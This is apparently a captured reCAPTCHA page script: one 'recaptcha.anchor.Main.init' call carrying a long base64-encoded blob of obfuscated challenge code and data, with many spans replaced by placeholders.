      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCilJ+wrsDJ8OFTRk1aBYqZ8Kuw5vDlcOawoTCisOqw4ZhwoRSRwvDpMKTYGHCjz5OwpV7fcKjwqbCj8KLw63DpMOsw4AdwpUfw7nDocKxN8KswpLDpUxqd0TCnsOOw7dYw4k2wpwewq/CuDISXhR4AFxDfMO8EcOId8KNwpvCv8KEacOCw5hgwrFnw70FJhvCuiIOTwvCqALCrcKDw4HCom1HUMODw7nCm8Khb8O3w6XCrF94w7DCp1QZw4xDFcK5BXXCvWVGc8OSPsKZJ8KKw60/[base64]/CkcKqw5jDigrDgMKHw4zCvRpaw4ZLUMOWBCFAcsOIUsO8w7/[base64]/DtsO/w57DlcKPw47Ci8OQK8KYRQzCtFDDhcO8wojCp8O1w6nCmsKXA8Oew5M3XkF/NVDDmcODKcOAwpZYw6YKw5rDpsKOw6cuwo7DmcKVcsOUw4Bhw5IXC8OwbSTCu3/[base64]/wpg8w6gFQV/CusO9MsK4wrjDuUjDlChSw5HDoELDlmrCqsODw7jCoQwYV2LDt8Ozw6JOwo1kOsKTB3zCisK1w7vDhTU0LE/DgMOow6p7OWfCrMKgwrRFw57DucO4R1ZDWMKzwo55wpnDtsO6G8KUw6DCpsK5w6Z+cEd3wqTCkyDCrMKJwq/CvMKWDsO8woDCnBJMw7nCg3YEwqnCiH4swoEZwrrChkkAwocPw7XCpsO7VxTDhWXCqw7Chg0qw4zDjULDkQXCs2/CicKYw6PCmHUWXMOuwpfDoSdowrPDgx/Du3nCqsKAUsKzV0fCksOhw4DDhlvDmA4Gwo9Bwp3Dg8KXFMKHXcORUMO3woBow4ddwrUnwoQbw6rDqH/CiMKKwqvDrsKNw7TDusOGw4xIFBvDilFJw5w4PMOjwrRNecOCWwtRwrQPwrNcwp/Dr0PDnBXDhlbDkHoaVgd5NsOlOSnCq8OTwpJKf8O+KsO0w7bCqnzClcO0X8Obw4wQwocgARZdwotywp0FCcOBNcODfnJJwrjCp8OuwoDCnMOjHsO2wqPDgMK7aMKsNFLDiB/[base64]/DjcK8Z1nCrRkLwoXDiC0gw4FmwqkAw7kKw7HDq8OIMcKyw69/[base64]/woPDqMKsPMOlw4UjQXVMYMKaZFLCiFnClGzDosKvfX0PwqtRw6Qlw4vCpxJGw6XCvMKuwoEzOMOIwpXDkjQAwrZdGWLCoGglw5xgKzF/cRDDjBduOEJmw6lHw4dYw5fCtcORw4/Dtl7DuD9bw7/CjVcVUBTCgMKLbyYawqp8eCPDpMOgwrXDrGPDjsK9wpR7w7bDgMOkHMKvw4Vzw5HCs8OoZMK2J8Ktw67Cnz3CssOmU8Kpw6pQw44ASMKWw50fwpgLw6LDlQrDtTHDkThtOcKnVMKedcKfw4wHHGMye8OrSSrCqXhDNcKhwqI+Ix0xwpHDmG3DrMOLccOdwq/DkF/DusOlw5jCkk0vw5fCtWDDq8Oaw65ZZMKoHsO2w4PCmGBaKcKEwr07CMO7w6ZPwoI/Am9pwrzCpsOuwr8RfcObw53CjRBFGMKxw5ULdsKQwqd9FcOmwqDCgHPCvMOVT8OZL3/DnhYsw5rCn2/Dszksw55aUAExRzpawoVOeCRlw6XCnQxPJsObQMKiLh5RMzzDksK6wrkQwpjDv2BBw7vCpjFVPsK+YMKFQGzCnEbDucKPP8KLw6nDjcOCHcKAYMK/KTk9w7VUwprCpiFpVcOjwrI8wq7CtsK+MhbDq8OkwrRDK17DngNSwrPDuFPDlMKje8O2dMOAUcOcDDnCm2snDcKPRMOJwrLDp2hQb8OwwphkRTLDu8OQw5XDlsOeNhZmwp/Cq1bDoEc8w40Iw6NGwq7CuRQbw5oMwoJRw7vDhMKowpJaMy5yIlsALlbCklbCuMO7wpRFw5ESA8O3wpd4G2RYw5wCw4HDvcKvwpZKNWDCpcKeU8OLYcKEw4HCnMKzOR/DrGcFF8KeRMO9wofCjEECFAcPG8O+ecKtM8KIwp1xwrbCkMKNNxPCnsKKw5pIwpIJwqnCvEANw7MdTi0Jw7bCkWgCJzwlw7zDoFYKbnDDvsO4ax/DoMO6wqg0w4xPWMOVbCEWO8OqQGo5w4glw6cKwrDClsOaw4coai1QwokjF8KTw4LDgUZOVkdXwq5LGG/CtcKVwppfwo8Bwo7DjsKIw6Fswo1Lwp7CtcKLw4XCkWPDhcKJTg5QBlxPwolowrtzAsOGw6TDl10vOAnDkMKmwrZZwrkpbcK3wrtQfHDClT5XwoZzwqnCnSzDqCY6w4LDhizCumLCv8Kaw6wIDys6w7RtOcKoRMKHw47Cph3Ctg/CrmzDi8Ocw6zCgsKnI8OlVsOTw7gyw44ePWlrecOqLsOewp8LVw1pNH18f8KnNCpiSzHChMKVwoMew403DwvCv8O3ZsKdV8K/[base64]/c39twpNAcgzDpkcET3zDtmbCk8K/wobCsMOgw6t4AnPDucKMw4TDhmEHwoc5UsKBw7rCiy/CiDlIOsOdw6QRJVx3HMO6IMOGMyDDm1DCnzYlwo/[base64]/[base64]/CqMOFwrw9TcKiPyZ5NQ8HwqTDusOKacKww5PDmTpVUjDCkmcbwqJYw7HCikQaURQywr3CgQ0nX2EQJMO7O8OZw5kow4DDgjXDm2dLw5TDujszw6vCqwEDbsKOwpR0w7XDqcOfw6/[base64]/DusOCw7/DosKHw5XCoMKbw5RAw4dtF8KQTcKVw4hPw4fCvBxPAWQ/EMOQVRddZcK8EyHDmjZldWQswoLCmcO/w7/CqMKGRcOpfMOecH9Cw6hrwrHCn0kRYcKZVX/DrVzCucKEZUDCpMK2LsO9LVplb8ONHcO/[base64]/[base64]/[base64]/[base64]/Dqg7Cn8KdBsOHFcK4w7NnMmBzw61/[base64]/w6fDmhvDg8KLwow7wpoMw48WIcKXAAnDgcKWw5DCjcOvw50aw7gGIEfCp2ZEfcOHw7XClE/Dp8Oda8OeWcKTw4tWw57DnkXDtHhbUsKCR8OaFWMrBsKUUcOAwpkVFsOfX3LDoMK2w6HDnMKoT0nDoVUOYcKNCVbDicORw6sfw6p5Py9adMO+GsOow5TCh8O1wrTClcKhw7LDkHLDgcKzwqd5Mz3Ck1fCn8KSWsOzw4/DjVdtw63DlBYFwoLDpE/[base64]/Cu8O6w73DowrDt8OqHwPCsBYYwo4XO8OQeWLDjXTCkVhSM8ONDB/Cjh9xw77CkCE2w7vCvBPDnV5uwqR9Xho5wrMxwopbbibDgG9HSMKAw5ktwrnCuMK2DsKnPsKJw4jDjMKbRTFewrvDvsK6w4Mww4LCi1DDnMOFw6kAwoMaw5LDiMOSw5sUZzPChxYtwpohw5DCqcKHwqVQEypMwoorwq/DhS7CrcK/w7QCwpkpwpAkOsKNwq3CjE59wo4uOntNw7vDqVDCjgN2w7onw6LCh1jCjAPDmsOJwq1QK8OCw4vCgRAzZsOjw78Nw5sxUMKsF8KRw7l0aBwMwr8WwrEDKzNdw5QSw5dXwp0Bw6EgVDcFZS9gw7EvGhdCFsOETC/DpUVPIWNgw7JnY8OsCFvDun/Cp31UMHrDi8KvwqB8dkvCrU/[base64]/OnxRMMOLEVDDlsOTdQfCosOkw5/DisO7AcKPFMKrVFl6PBTDlMKNFh3CmcKSwrrCpMKreg7CihZJNsKxOE7Ck8Oow7NqAcKTw7JaIcKqNMKLwqfDlsKQwqvCrsO/w7kSRMOdwrYgBRY4woDClMOXYwtle1BxwoMww6FqQsKFZ8Kkw7NOJMK8woM+w71nwqrCvH8gw5Flw4UzHVQVwrDChExPGsKkw6AJw5wrw7oOcsOdw5jCh8K2w7w3JMOYC2jClRnDi8OUw5vDim/CqxTClMKBw7nDonbDhgTCkSXDlcKEwojDiMOQAsKRw5kEPMO8QsKtG8O8FsKbw7AUw6g1w4rDksKSwrBKF8KIw4jDtiZGTcKgw5VEwqUCw7NrwqtuZMOJKsOQAcOvBVYiTjFjeXHDkgHDtcK/JMO7wqNcQSAZG8O5wrPCoyzDtwkSH8Kuw5nDgMOtw5jDq8OYIcOYw7TCsC/[base64]/DssKzTE5Qw7jDocOJw6fCmVjDr8K4UMO7w7xHwrtefThuXcKxw6HDgMO9wqjCrsKAG8OhQT3CljhZwpLCksOGBcKtwrVSwr0FJ8KJw4AlG3/Cv8Opwp9gTcKEGhrChsO5bAgSXUMAHkbCvWRxK03DtMKfDG1DY8OAUsKzw7DCuEzDkcOAw7U5w5vClQrCusKkMWnCq8OuVMKNA1XDjXnCnWVhwqFkw7ZTwo7CmUDDssKjVFjDpcO2OG/DmDXDj20aw5DChiM+woIzw4HClV80wrYgacKNKsKmwoDDiGRZwqDCmcO/U8Klwpljw41lwofDoDlQJVPCsTHCg8Khw47DklrDokxrYQZ/T8KcwqtQw57DvcKVwpPConLCuQVRwpMkecK4wqDDsMKHw5/[base64]/CjcK6wqIITUUlw78owoUwc8OOKcOZw6fCqinCqUfDgsKYDgZvdMOrwoTCuMO2wqLDj8OrPAo2bSzDqDPDh8KTQncNU8KJV8OQw4HDiMO+KcKbw7QnR8KTwoVrFsONw6XDry1lw43DksKnSsOzw50Uwo1cw7nDi8ONV8K/wqdsw7DCq8O9J1/DhFVZw5bCt8OvSjvCpnzCjsK4aMOWJDLDrMKAR8O1IDJNwqgmDsO6V0MTw5oZVz1cwrAJwpBQOcOVBcOMw71xbl/Du3TCggAhwpDDgsKGwqF0WMKgw5TDmgLDngzCgHIGEsKJw4nDvSnCn8OkeMKsLcK9wqwYwoARfnl9LA7Dj8OHDxnDu8OewrLCnMOBY0M5ccKdw7kUwobCnUBVQTZDwqE/w44BJHp3d8Ohw7I1XnnClRjCkjkHwqfCjMOzw70xw5fDhBBqw5vCusKHXsO7TWc/Aw4iw4/Duw7DvHxnSjXDnMOlVsOOw5ktw5oFJsKewqHDmR/DiAkkw7chbcO7R8K8w53Cl11Ewr8lIwvDhsKMw4nDmlrDgMOowqAKw51JJgzCkm0CLm3CnFnDp8KyGcO6cMKtwozDvsKhwoNmGsKbwr5RYEjDhcKVNhXDvSBBLUjDtcOQw5HDisOqwrpywpbDqsKHw7duw5xTw7YGwo/CkjhHw4c6wo0Dw549fMKVWMKNdMKAw6swBcKqwpFgX8Opw5Uxwo5VwrgCw6HCgMOgKsOnw6jCihURwpBJw54XZ1Z5w6LDv8K9wr/DuwLCkMO3PsKDw7EwMMO/wp9TRGjCmMKXw5vClDDCscOBNsOGwo/CvGTCn8KUw785w4bDn2JdYixQUcOhwqscwpXCgcK+asOYwonCoMK+wonCi8OKND0zP8KIKsKjfR4nCUHCrzUMwp0ZUWXDnMKmS8OhW8KdwpwrwrHCoGJEw57ClMKlW8OkMAjDscKnwrFjcC/ClcKKZ11jw64mdMObw55mw5LDniXCggvCnTzDh8OpPcKLwqjDriLDo8KEwpbDi3JZbsKEYsKBw4jDg23DlcO6Y8KHw7XCgsK4BHVOwpDCllvDhAjDrEBwQcK/[base64]/[base64]/wphhFMOZLsK+MsKLwptow7DCsAjCrcOlEld4MxDDkknCjQpsw65QEMOtBE5QQcOXwovCr05Qw71owpTCuC9vw6PDv0YEZBHCvsOrwpk2c8O4w5jCi8Oswp19Dl/Dj08SLXIsIMOkdDBQQWfDscOHSDsrUBZwwobChsObwrzDu8OtfiBLO8KSwrwMwqA3w7/DicKKBR7Dmx9UU8OTVh/Cg8KaABvDoMOKO8Kew6BSwprDixLDnA3CkhLClF3Dh0bDpcKpDSMIw4FewrcEEMK6esKONB1OYBrDmBTDpyzDpCrDiVPDjsKUwr9QwpjCkMKqDnjDoCvCicK4AjDDkWrDs8KzwrM3BcKDWmV9w5/[base64]/TCHDusORw4fCvTrCisO+IsOCw4ccSTAOFU7DnGJSw6TDvMKQA2TDp8KtNlddG8OzwqLDmcKIw47DmyPCgcOaclrCv8Kiw4Mzw7jCqzvCpcOtC8OPw7M+GU8Zwq7CmhRQSDHDih4VQAUcw44pw63Dg8O/w5ULHh8BMmwuwrvDq3vCg10eDsKXCwrDh8OObgrDvTjDr8KCSSxdZMKKw7zDoUUXw5jCpMOIJ8KOw5TDqMORw7lDwqXDpMOzUm/Cunpgwq3DvcO0w40AID/[base64]/[base64]/CnmNzdsOvwrExLsOkwpBow6nCq8KmNQPCjsOkaBjDqmg5w6A2U8K5EMKmN8K3w5xpw4nCvw4Iw5xrw4kew4EYwoJOf8KdOlgKwqZjwr1kLibClsK0w4/CgAwzw51LfMOhw5DDqcK2fgJNw7jDrmrClyfDsMKLSBA2wpXCkWtaw4rCtwtJaxbDqsO9wqI0wo/DnMOfwr56wpVBWcO/w6DCuHTCrMOywpjCqMOZwqtlw75RNmDDj0phwo5mwopdByXDgnAyA8OqFDU1VT7DvsKLwqLCo3DCtcOXwqBVEsK3LMKOwqM7w4rCmcKjQsKIw4USw6E+w7QebivCu2UfwrBQw5Eqw67Dt8OnLMO5wrrDhih+w5YQasOHb2PCsyhOw6YTJmRkw4/CilpRUMKvMsOVecKJDMKKd3PCswrDgMOzIMKLJlTCnnzDh8OqCsO/w7x3esKCVMKzw57CtMO4wrIgZcORwofDgwjCtMOeworDocODAVMdEwDDuE3Duhg7DcKTRVfDpMKyw7owNRwawp7CpcKvJi/Cunx4wrXCmBBKVsOtbcOaw6xmwolbbAwRw43CghfCh8OfJHAQWD0jOH3ChMK7SiTDuR3ChwESQcOww7PCr8OsHhZKwosfw6XChSU6WWLCqRM/wr8kw65UUHkXD8OcwpHCpsK/wpt1w5fDq8KsDH7CucO/[base64]/CmEfCoMKRWcKcbsKLeMOowr7Co1gXwp8+wozCvWjCvsOfTMOuwprDscKow69Xw4MBw6ETHmrCpMK8CsKTGsKTXGTDsHjDp8KLw7/Dv3c5wqx1w7bDjMOhwq57wo/CusKjWsKxRsK6PsKeVy3Dp1gow5PCtzhWSynCqMONAmFaHcOKLcKsw41oQnXDsMKaJcOFehrDjlvDlcKYw5LCoFUmwpIKwqR0w7/DjizCrMKQPRF+wq0HwpLCi8KYwqvDkMK4wrBxw7HDl8KAw4zCk8KRwrXDpUPDl39TIxc8wrTDvcOWw5YHUnw4XFzDoH8aE8Kdw7IQw7rCjcKsw4fDpsO2w6Ayw4UvCMO9w4s2w41EL8OAw43Ch1/CscO2w43DpMOvCsKTbsO/wp1bZMOjQcOVeVfCpMKQw4jDqBDCnsKJw5w6wp/CusKLwqvCoSpnwq3Dg8O3J8OnXcOVHcOTQMKjw7dVw4TCocOaw6XDvsObw5PDrsK2WsKNw7d+w550MMOOw5s/wpjClR8/agk5w65tw79qNStuZcOswp/[base64]/[base64]/CtsOEG8OcKTPDocODwqJ/wqAWwqnDrMKfwrLDp3MCw54swqkCacKsHsKYWDQXeMOww6TChy16dnzDv8O5fy9OfMKbV0AIwrUAd3/Dk8KQJ8K0WyLDgXnCs0lCbcOYwoQmeggHM2HDvMOgLnLCkcOUwqFiAMK+wpDDn8O1UcKOQ8KXwo7CpsK1w5TDhxpGw77CjcOPasKwQMK0UcKSO23CsUHDrMKIOcOTGh4twpF7wr/CoRXCo3UNJcOrDULDnUwZwpUYD2DDjTnCthHCqUPDtcOkw5bDtMOwwqjChjjDkW/DqMKcwrRGEsK+w4Fzw4fClVBtwqx5AjrDkAvDhcKvwoUSEHrChHfDnMOeZRLDpFo8N18+wqckEMKUw43Cs8O3bsKmPyFWRyU7woRgwqDCpMOpBFRvUcKUw78Tw7N8G2UXL2jDscKPaEkJUijCncO1wobDtxHCvMOjWE5YISHDt8OiNzrCoMO3w5LDvD/DrjIAUsKrw7BZw6PDiQEkwoLDqVdTL8OIwockw6Aaw7ZxGMOFM8KTB8OuRsKlwqQCwowiw48WWcOkP8O8OsOBw6vCvcKVwrfDtDRWw6XDl2c4HsOuU8OESMKMU8OIBBp3R8Ohw7/Dl8Obwr/[base64]/[base64]/wqxzwp3CtCrCm8KLKMKQw7Uew4XCoMK7aMKPw7jDiiN8RhfDhD/[base64]/DqcOWDXrCkMOaw6TDjMOfwoXCj2nDlMKRXMOLA8Kbw4jDtcKcw4TCrcOww5zDkcKuw4JcYC9BwoTDnljDsAYSNMORT8Okwp7DisOkwpJvw4HCuMOcw6RYfydlUjENwokQw5nDhMOGP8K6BxTDjsKSw4LDhcOWB8KhXsOcHMKjesK5OVHDtRzCvwHDtA7CucO/PU/DkX7Dq8KLw7cAwqrDihN2wqfDg8OjR8KgPUdBY0B3w5lrUsOdw73DjGBbLcKiwrYWw5p/OXPCjUdhdXk6Hz3CsXpNOD3Dmi/DrWNDw5jDmEh+w5bDrcKfUmdDwpjCocK3woF2w6l5w4lXXsOmwpLCsSzDhAbCoX5EwrbDlm7DlcO9wo8VwqVufcK8wq/[base64]/CoMKRwp/CjMKvAhzDlsOvYS8wwpAELzpow6wdYE3CujPDhBMuM8OqecKKw4vDkV3Dh8KIw53DkgbDnn/DqAXCgsK3w5Bew60YB3cwI8KSwoLCuwDCicOpwqjCgxBRGWl9RTnDh09Qw67DsCo/w4dNM3LCqsKdw4rDv8OEYVXCpgfCnMKoHMOcbGU2wo7Du8OMw4bCnGk+CcOKJsKDwpDCtH3DuSDCsH/DmCfDiiYlFcO/[base64]/DqDfDugvCo3QLantqaQ8Dw5ZtE8K4f8OPw5B7VyzCq8KIw5DCkhDCiMOaEg4LAh/[base64]/U0NEZMOAEcKBRVvDkTgbXGjDsFF6w49wGTnDmcOhBMOZwq7Ch0rCq8OpwprCksKCOBcXw6/CnsO0wpVgwr4pWMKMEsOiTcO0w4hswpfDqwfCrsOnHxDCrFrCq8KzQD3DscOwY8OSw5nCvMOzw7Uzw7xRYC3CpMOnZTgBw47CsgvCs0XDp1U1Tx5SwrvDiEQ/Iz/DuUnDicKYQTJ8w4tNIwRqVMKCAMOSIX/DpGbDlMO1wrE5wqRFKnswwrZhw6rCsBzDrkQYEsKXAmMew4JWQsKYbcOCw4vCtWh/wplTwprCnWrCljHDjcK5LATDjy/CgCp+w7woBh/[base64]/CtsODcMKyBMOfWUQKwroqw7ltF3/Dl1TCmkfCgMOgw5BfccKtX2gLw5IRP8OBQxY6w4fDmsKzw6fClcOPw61JXsK6w6LDoRvCk8OXUsOrGQ/CkcOuKRLDtMKKw4twwrPCssKMwq9LBy/[base64]/w6bCqsO/XRoWwofCtQwTH3Mgw7TDusO9woDCmkFOCVbDhRzDisKCIcKYHnp3wrPDrMK+VcK4wr5Pw49Ow7jCp03CqUE9PQvDk8KBKsK6w7htw47DlWXCgFIHw47Dv3bCosKMOEUdGAkaNn3Dl3NSwoPDkGfDlcOkw7HCrjXDl8OgIMKqwo/CmsOtGMKPJXnDmwQ0XcOFRkPDj8OGSsKDDcKUw63Cg8KbwrAiwpvCrmXCnjBTWUofeEjDtxrDu8OIXcKTw6fCmMOlw6bCjMKSwpgoUVQwFCIHfiMrZcOSwqLChy/[base64]/[base64]/GcO1DcKFw5PDmyADworCqcKawoxswo4UW8OPw47CpSHCq8Kswr7DjcO7XcKFCgnDgDrCjifDu8Kkwp7Cq8Kjw6ZIwr5vw7HDtE/DpMOrwqbCmXXDqcKiP2MFwpgIw6ZSV8K2wpggccKUw4zDqzrDi1/DqxY/w4AxwrfCvhLCisKrLMOxwqnCv8OVw44VFgTDlTddwpxWwqhewpg2w7tOOsO5NwbDrsOhw63Cl8O5bVhxw6RxHWhLw7vDu3fCgXQfW8OVFnPDim3Dq8K6wrfDti4jw7bCp8ONw58HeMO7wo/DqAjChnLDvBoiwojCo3bDu1cgDcO5MsKawpLDtwHDhT7Dj8Kjwoo5w4FzH8Ogw4FDw5AzfMKpwqcNBsOJVF1AQMOTKcOeehhpw5oRwoDCg8Oiw6Rrwq3CgTbDkxtARRTClCPDvMOiw7dawqPDvD/[base64]/[base64]/[base64]/CqMK/TMOBwqfDssKYwp5aORTDjUrDg3hgYCXDksOZHsKAwoIeacKAEcKjRcKowp0+cQ0KawHCo8Kcw7M4wpXCt8KKw4YBw7R8woBvGcKuw5EcAsKzwooVIW/Ctzt9KRDCn1XCkUAIw6LClhzDqsKYw4vDmBUzVMKCekY7ScO2ecOKwonDgsOdw68yw4LCmMOqWm/Dqk9jwqjClHBef8K8w4BewqzCknzCmAFBLwolwrzCmsOLwoZww6Q/w4/DksOrKjTDksOhwoodwr10M8OXclHCr8OxwpbCgsOtwozDmSY0w4vDijUuwp4kBgXCosOuKQ4YWT8hDcOGRMOPBWp5IMOuw7TDpHBGwrUhFkrDqHIYw4LCn3jDs8KqBjRCw63Ct1dTwp/CpClJQWTDnx7CvAvDq8OTwrbDucKIVG7DsVzDjMO8K2hGw53DnllkwpkERsKQOsOmaQZawqYeIcKDLjcGwrsrwq/Dj8KNNcO/cS3DoxLCmX3DhkbDv8Ogw47Dj8Oawp9iNcO/[base64]/DncO/wpFvZcKHNMK5w4vDgsKXwq/[base64]/wrxWw53Co8OdwrTCvS3ClMO0WBvDmMO0wrnDsl42w7FSwrNPT8KUw54UwpvCoB8vaQxpwrTDtkbCkW0Awp4OwqbDisKcFsKVwpQNw6JbUsOvw7s6wqU3w4TDhWHCrcKLw5B3Rz9Jw6pjGSXDo2fDi0l7Mxp6w55CQF0Hw5VkK8OyLMKlwpHDmFHDtcKAwo/DlcK/woZYXXDCsEItwoE4EcOgwpzCgHp1JWbCp8K2YMOLDiVyw4jCmV7DvhR+woYfw6XCocO6FBVrJwsNb8OZXcKGLMKfw5/CjcOuwpQbwqkSUkrCpcO7JTM9wpzDg8KgdwAvbcKvFiPCi0oqw6ksPsO9w5QMwrNLJGA/BURhw5kRMsOOw4XCtn1MTQLDjsO5VWLDp8K3w59CMElKOmvCkHXDt8KUwp7DksKGBMKow7Iyw4bDiMKOM8OrfcOgLXJqw6l6LcOdwqxJw6jCkEnCkMKcIsKJwo/Dg2PDtkjCscKERFRXwrxYXTnCrnTDnTjDusKULBMwwr/DonzDrsOSw5PDucOKHikoKMOiwr7Cq3/DtsKHczp9w6Ypw57DnU3DrFtEFsOYwrrCsMO9PxjDr8KQdGrDo8OnVzfClsO6R1LDgTs+KsOjRMOow4LCv8KgwqPDqVzDt8KEw55ZQ8Oww5R/wqnCkibDrAnCmsOMAAjCs1nCkcOzdhHDtcOUw67DuRhIHMKrTh/[base64]/[base64]/DtsK4ZsOww7ZWwq/DiCLCtUMIdAjDhsOUw4BSbRzCs1/DrsK2JR3DuiJLGj7DqhDDgMOPw4NmHDNdFsOaw4nCol9HwqLCkMONw78/wqV2w6kgwrQaFsK9wrXDkMO3w54yDgZcDMK3ajfDkMKjEMK+wqQ4w4oiwr4NYQ1/[base64]/CnS1bwr/CrFjDmzDDhcOgw53DiHESw43DjsK2wpLDtm/CkcK6w6XDh8O3d8KrPQMlHcOjRAx5MEdlw6ogw4DDqj/DgHjDvsO3FQbDqzbCksOABMKNwp7CpcO7w4FIw7PDunTCtGN1alYGw5nDqDTDj8OLw7vCm8KkVMKtw5g+ISJnwrszNG4HKxZRQsO7NS7CpsKPQhATwq02w6vDnMKPccKecHzCpy9Sw4svBnLCllgwQMOIwofDlHTCs1FLB8OXcjgswrrDp11fw58WfMOvwr/CkcOCecOVw57CrwjDv0N0w71hwpbDrMKowqs/TcOfw7PDg8KLwpEUfcOxCcO/O1PDowzCtsOYwqNxdcOObsKsw7M5OMKdw7LCh1gIw4/DjiPDnSM3FWV3woAqeMKWw6/DpBDDucKCwpDDtCYgHsOXHMKAS2nCv2nDszwWWHjDmVhBLsOGPA3DvsOJwoBSDE/CjWXDjHbClcO8BsKfM8KKw5zCrMOHwqY2BHVqwqvCr8OzKcOkKB8mw5c/[base64]/DusK/BMKCw6LCo3M/XH3CjDktw790w4jDilXCohQlw7rDiMKUw4BCwpXDpWsZPMOIdFgBwrZ4G8KgSCvCh8KtbTXDvlERwq5/SsKFBMO1w596WMOdcjbDmwlPwpIXw65SD3wRSsKxXsODwrUUJ8OeH8OqZlkYwpfDkwHCksK8wp5UHHYPcwhHw6HDiMO9w4bCmsO2XE/DsnRzXcKcw5dLXMO4w6rCqT0zw6bCksKuEDkMwqM+DsOvBcKVwoJnM0zDt3lja8OrCQXChMK0H8OdQUfDmH7DtsO3YDAIw6F/wpbCiCfCni/CjDbCuMOwwo3CqMK7JcOcw69ZOMOzw4o3wpJoTcOcKCzCmxgYwoHDocKuw5TDgnzDh3jCnQ5fEsOkYcK4JwvDksOfw6Faw6wAc2vCi2TCk8KqwrHCosKmw77DvcKBwpLCm3DCjhIAKw/CmAFuw6/[base64]/BxHDucKpw4kFwozCsMOMwpHCiScEZMOQQMKnwpbChcKbHy/[base64]/CmF3DhcOPXGUow5NAwrvCu1lvZTEacMKsNgvCucOIWsOuwo5rR8ODwpADwqbDlcKPw49Yw5Y1w6s4ZcOKwrYecV3DrhIBwo4kw5fDmcOoER5oS8OTVQ3Dt17Cq1xMLz0bwqZVwoTChwjDgy7DiwVwwojCtEDDsGxOwo4Mwp3ClDHDs8K7w6llDUgGOsOCw5LCqsODw6/Dp8OEwoPCnk8iUsOKwrh7wonDjcKaMA9SwrLDkUIBe8K4w6DCm8KcJ8OjwoAANsOPLsOyZHV3wpQAJMOcw5bDsi/CisOtWn4nNiYWw5PCkkkIwqPDsRoJVsK6wqt2ZcOKw4HDrVTDrcODwrfDmlp7bArDqMK9ZUfCkDV8AWfDksO+wpbDj8OzwqbCvTPCncK/chHCusOPwrUVw67Do3tpw4tdRcKlecOjwq3Do8KsJW5Ew7DDvyZJbDBefMKcw5hrT8OCwovCqUjDgFFYZMOVXDvClcO5wpjDhsKXwr3DvVlGJh1oYngkIsOgwqtAXiHDusKmL8K/OiTChxjCkTrCqcOOwq3CojHDpcOEwo3CiMOQTcOCNcOEa1TCuTFgXcKGw6PClcKcwp/[base64]/ZsO1w5lwCcK0wqrCh8OTBgvDiXN8wrDDlgx8wodawo7DsMKVw5UFKMK5wr3DvBXDk3/DlMKVc159f8OHw5PDtcKYJFJnw5DCq8K9wpdlGcOSw4LDkXEPw5/DtwgQwrfDuzgawq5SEcKawoQmw6FFdcO4Q0TDvywTIsKHw5nClsO0w4/CvMOTw4dYFj/CmMOZwprCpxVvJ8OBwqwwEMOPw5hXXcOSw6XDmQtqw79EwqLCrAxIXMOZwrXDnsOYLMKYwp3Dk8KGXcOewpPClQVDWysgDC7Cg8OXw59/PsOUBRtyw4bCrWPCuTLDvlw/RcKyw7s7dsKfwqEzw4nDqMOTO0jDoMK/[base64]/DvCTClBtrJsO7IsKlS2jDqQjDgR4xCcKuwonCgsKIw7ENZMK6DsKQwpjDq8KELFDCqcOiwpQbw45Aw5bCl8K2dQjCq8O7EsOYw7fDh8KVwqgSw6EZHynCg8Kpf3rDmw7Dq1hsZBhyesOtw4rCqU9rMVTDpsKVBMOaJsOsGTYoQxoyDxfCgWrDjMKXw6/Cj8KVwqlHw4HDngfCiT7CpBPCg8O/w5zCjsOSwqQvwrECeTVNQFJVw5bDqWPDvwrCr3XCosKQPBY6bFNowpwkw7VaSMKKw5t/YEnDlcKPw4jCoMKyMMOYZcKmw7fClMOqwpvDh2vCo8Oxw4DCicK2XjYmwojCt8O9wrjDmhdmw7LCg8Kcw57ClwFQw6ASJMKQUD/CucKmw687WcOLP17DhF9xKk5ZRcKLw4ZsAxHDhUbCtzpiEAxlDxrDpsOzwqbCp3PDlSEWO1xmwrp6S1cjw7TDgMK/woUWwqtmw57DlcOnw7Yqw7RBwrjDnRLDqSbDhMKNwoHDnBPCqDvDpsO/wpUCwpFnwqAEMMOCwrbCsyQOecOxwpMWe8K8CMOjVsO6ahd/[base64]/DpsO8w4fDsMKHw6dlw4zCtGoOacKPwo1GWTTDiMK+Y8Kyw6DDqsOvZ8OrK8KzwpFTQUIowo7DiipXSsO/worCiCE8XMOpwrZ1woYdXQEUwpEvOjkKw7hYw5w3Vj9UwpDDocOBwoQUwrlbPwXDuMObBU/DisK5K8OdwoPCgwcBW8O8w7NBwoEMw5Fkwo0NHE7DlhPCkcK1PMOjwpgQacKZwpjCjsOAwrsSwqEPVgguwprDtMOaPz0HYBzCgcO4w4gQw6YURVopw7LDm8Ocwq/Dt2zDjcOtwo0LDsOfYFpmMi9Qw4/DqX/[base64]/[base64]/CoCTCmhFVw5vDoi/DkcOwYDwew4MYw4xdwrMAM8KywrQRMcK5wq/CnMKNZsK+VQxVw7XCnsKfckFQRkfDu8Oow7DCjA7DszDCi8OPMGfDmcOhw5zCiCpHUsOUwo9+RSgqI8OuwofDqk/[base64]/CscKFEsK/HcO0QkzCoWwkRhk1SMOHwqlrw4HDnkxSNVw2TcO+wpFDR39hYS9+w7VOwo4LAktDEcKgw6cOwqUqXiY/[base64]/[base64]/[base64]/CkcKjw6HDt8OKSw4wwoosw64mB01nw4hhecOxPMOYw5l3wodZw67Cg8KKw7p/LMOQwoDCoMOJEkTDr8K1SQlVw5JvfFzCn8OSFMO+wrHDp8O1wrnDoAgvw5XCtsO5wqYJw7/[base64]/HsO/ZQTDvWEhLgVdwrgpw6bDuMKyw79bdcO6wrEtw53CgFVQw43DlnHDnMKJGBh1woZED2Znw6/ClXnDtcKqJ8OVfC0pXMO7wr3CnkDCrcKOXMKtwozClFXDhnAOK